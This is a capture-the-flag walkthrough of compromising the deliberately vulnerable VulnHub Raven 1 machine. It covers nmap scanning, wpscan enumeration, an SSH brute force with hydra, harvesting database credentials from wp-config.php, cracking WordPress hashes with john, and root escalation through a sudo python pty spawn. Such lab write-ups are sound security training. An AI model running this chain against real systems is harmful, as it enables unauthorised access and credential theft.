Details
This machine is https://www.vulnhub.com/entry/raven-1,256/
Recon Phase
I started by locating the target on the machine
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00046s latency).
MAC Address: 0A:00:27:00:00:11 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00056s latency).
MAC Address: 08:00:27:8A:F7:E9 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.00053s latency).
MAC Address: 08:00:27:C0:B0:52 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.28 seconds
From there I carried out a service discovery scan
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.00021s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
MAC Address: 08:00:27:C0:B0:52 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.73 seconds
With that it was time to get a shell
Shell Hunting
I started by visiting the web server at http://192.168.56.101
And began digging through the source of each of the pages, which led me to flag 1 in the source of service.html

flag1{b9bbcb33e11b80be759c4e844862482d}
From here, I was interested in the blog as it was wordpress, but before digging into that I fired up dirbuster to start looking around for extra things

Nothing more interesting than wordpress was uncovered so I went over to it at http://192.168.56.101/wordpress/
It seemed to be broken, this happens normally when the wordpress saved url doesn’t match the url you access it from, and from the links I could see it expected to be on raven.local, so I added it to my hosts file
root@kali:~# echo "192.168.56.101 raven.local" >> /etc/hosts
Then refreshed the page

Now it was working, I looked at the only post

Which gave me a username of “michael”. With nothing obvious to use as a next step, I setup wpscan
root@kali:~# wpscan -u raven.local --enumerate
[SNIP]
[+] Enumerating usernames ...
[+] We identified the following 2 users:
+----+---------+---------------+
| ID | Login | Name |
+----+---------+---------------+
| 1 | michael | michae |
| 2 | steven | Steven Seagul |
+----+---------+---------------+
[SNIP]
I now had 2 usernames, but no other leads, this meant the next step was to brute force something. I had 2 options for this, either ssh or wordpress. I decided ssh would be more useful and began to setup, first making a file called users.txt containing the 2 usernames. Then I set hydra on them
root@kali:~# hydra -L users.txt -P /usr/share/wordlists/rockyou.txt 192.168.56.101 ssh
[SNIP]
[22][ssh] host: 192.168.56.101 login: michael password: michael
[SNIP]
This gave me creds for the michael user, so I tried them out
root@kali:~# ssh [email protected]
You have new mail.
michael@Raven:~$
This gave me a shell, and an alert about mail.
Priv Esc
It was time to start digging
michael@Raven:/home/steven$ sudo -l
Sorry, user michael may not run sudo on raven.
Then for more users
michael@Raven:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh
With nothing useful other than confirmation of the steven user I began to look for files
michael@Raven:~$ ls -la
drwxr-xr-x 2 michael michael 4096 Aug 13 07:52 .
drwxr-xr-x 4 root root 4096 Aug 13 13:51 ..
-rw-r--r-- 1 michael michael 220 Aug 13 07:52 .bash_logout
-rw-r--r-- 1 michael michael 3515 Aug 13 07:52 .bashrc
-rw-r--r-- 1 michael michael 675 Aug 13 07:52 .profile
michael@Raven:~$ cd ..
michael@Raven:/home$ ls -la
drwxr-xr-x 4 root root 4096 Aug 13 13:51 .
drwxr-xr-x 22 root root 4096 Aug 13 07:38 ..
drwxr-xr-x 2 michael michael 4096 Aug 13 07:52 michael
drwxr-xr-x 2 root root 4096 Aug 13 14:20 steven
michael@Raven:/home$ cd steven/
michael@Raven:/home/steven$ ls -la
drwxr-xr-x 2 root root 4096 Aug 13 14:20 .
drwxr-xr-x 4 root root 4096 Aug 13 13:51 ..
michael@Raven:/home/steven$ cd /var/www/
michael@Raven:/var/www$ ls -la
drwxrwxrwx 3 root root 4096 Aug 13 09:59 .
drwxr-xr-x 12 root root 4096 Aug 13 07:44 ..
-rw------- 1 www-data www-data 3 Aug 13 09:59 .bash_history
-rw-r--r-- 1 root root 40 Aug 13 09:27 flag2.txt
drwxrwxrwx 10 root root 4096 Aug 13 17:28 html
This showed me flag 2
michael@Raven:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
Noting the flag was in a file, I decided to have a quick check to see if I could find others
michael@Raven:/var/www$ find / -type f -name flag* 2>/dev/null
/var/www/flag2.txt
Nothing useful on that, so I looked into the html folder
michael@Raven:/var/www$ cd html/
michael@Raven:/var/www/html$ ls -la
drwxrwxrwx 10 root root 4096 Aug 13 17:28 .
drwxrwxrwx 3 root root 4096 Aug 13 09:59 ..
-rw-r--r-- 1 root root 13265 Aug 13 08:33 about.html
-rw-r--r-- 1 root root 10441 Aug 13 14:28 contact.php
-rw-r--r-- 1 root root 3384 Aug 12 21:10 contact.zip
drwxr-xr-x 4 root root 4096 Aug 12 20:22 css
-rw-r--r-- 1 root root 18436 Aug 12 20:21 .DS_Store
-rw-r--r-- 1 root root 35226 Aug 12 20:21 elements.html
drwxr-xr-x 2 root root 4096 Aug 12 20:22 fonts
drwxr-xr-x 5 root root 4096 Aug 12 20:22 img
-rw-r--r-- 1 root root 16819 Aug 13 08:29 index.html
drwxr-xr-x 3 root root 4096 Aug 12 20:22 js
drwxr-xr-x 4 root root 4096 Aug 12 20:22 scss
drwxr-xr-x 7 root root 4096 Aug 12 20:22 Security - Doc
-rw-r--r-- 1 root root 11166 Aug 13 14:30 service.html
-rw-r--r-- 1 root root 15449 Aug 13 14:25 team.html
drwxrwxrwx 7 root root 4096 Aug 13 17:29 vendor
drwxrwxrwx 5 root root 4096 Aug 13 08:49 wordpress
With access to the wordpress files I was able to look into the wp-config file to try and get more creds
michael@Raven:/var/www/html$ cd wordpress/
michael@Raven:/var/www/html/wordpress$ ls -la
drwxrwxrwx 5 root root 4096 Aug 13 08:49 .
drwxrwxrwx 10 root root 4096 Aug 13 17:28 ..
-rw-r--r-- 1 www-data www-data 255 Aug 13 08:49 .htaccess
-rwxrwxrwx 1 root root 418 Sep 25 2013 index.php
-rwxrwxrwx 1 root root 19935 Aug 13 08:49 license.txt
-rwxrwxrwx 1 root root 7413 Aug 13 08:49 readme.html
-rwxrwxrwx 1 root root 5447 Sep 27 2016 wp-activate.php
drwxrwxrwx 9 root root 4096 Jun 15 2017 wp-admin
-rwxrwxrwx 1 root root 364 Dec 19 2015 wp-blog-header.php
-rwxrwxrwx 1 root root 1627 Aug 29 2016 wp-comments-post.php
-rw-rw-rw- 1 www-data www-data 3134 Aug 13 08:48 wp-config.php
-rwxrwxrwx 1 root root 2853 Dec 16 2015 wp-config-sample.php
drwxrwxrwx 6 root root 4096 Aug 13 08:56 wp-content
-rwxrwxrwx 1 root root 3286 May 24 2015 wp-cron.php
drwxrwxrwx 18 root root 12288 Jun 15 2017 wp-includes
-rwxrwxrwx 1 root root 2422 Nov 21 2016 wp-links-opml.php
-rwxrwxrwx 1 root root 3301 Oct 25 2016 wp-load.php
-rwxrwxrwx 1 root root 34337 Aug 13 08:49 wp-login.php
-rwxrwxrwx 1 root root 8048 Jan 11 2017 wp-mail.php
-rwxrwxrwx 1 root root 16200 Apr 6 2017 wp-settings.php
-rwxrwxrwx 1 root root 29924 Jan 24 2017 wp-signup.php
-rwxrwxrwx 1 root root 4513 Oct 14 2016 wp-trackback.php
-rwxrwxrwx 1 root root 3065 Aug 31 2016 xmlrpc.php
michael@Raven:/var/www/html/wordpress$ cat wp-config.php
[SNIP]
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
[SNIP]
With these creds I could access the database
michael@Raven:/var/www/html/wordpress$ mysql -u root -p
Using “R@v3nSecurity” as the password
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 39
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
With that working I could look around for more credentials to crack
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| wordpress |
+--------------------+
4 rows in set (0.00 sec)
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+----------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+----------------+
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | [email protected] | | 2018-08-12 22:49:12 | | 0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | [email protected] | | 2018-08-12 23:31:16 | | 0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+----------------+
2 rows in set (0.00 sec)
I now wanted to crack the steven users creds, so I made a file called steven.txt containing the following
steven:$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/
And setup john to crack it
root@kali:~# john steven.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
pink84 (steven)
1g 0:00:00:08 DONE (2018-12-17 08:52) 0.1212g/s 5556p/s 5556c/s 5556C/s remix..omicron
Use the "--show" option to display all of the cracked passwords reliably
Session completed
I decided to try these creds on ssh
root@kali:~# ssh [email protected]
$
I was now steven, so I wanted to see what I could do now
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
I could run python as anyone, including root, so I could simply use python to spawn a shell as root
$ sudo -u root python -c "import pty;pty.spawn('/bin/bash')"
root@Raven:/home/steven#
I was now root and could get the flag
root@Raven:/home/steven# cd /root
root@Raven:~# ls -la
drwx------ 2 root root 4096 Aug 13 14:31 .
drwxr-xr-x 22 root root 4096 Aug 13 07:38 ..
-rw------- 1 root root 3402 Aug 13 17:30 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 442 Aug 13 12:22 flag4.txt
-rw------- 1 root root 27 Aug 13 08:48 .mysql_history
-rw-r--r-- 1 root root 140 Nov 20 2007 .profile
-rw------- 1 root root 1024 Aug 13 07:54 .rnd
-rw-r--r-- 1 root root 66 Aug 13 14:31 .selected_editor
-rw-r--r-- 1 root root 20 Aug 13 13:51 .tmux-session
That was flag 4
root@Raven:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___ _____ _ __
| // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V / __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
The machine was completed, but I missed flag 3 at some point
Finding Flag 3
My guess was it was between flag 2 and 4 (obviously), and the main step there was looking in the DB, so I dug into other tables, eventually finding the flag
mysql> select * from wp_posts;
[SNIP]
flag3{afc01ab56b50591e7dccf93122770cd2}
[SNIP]
And with that, the machine was actually done!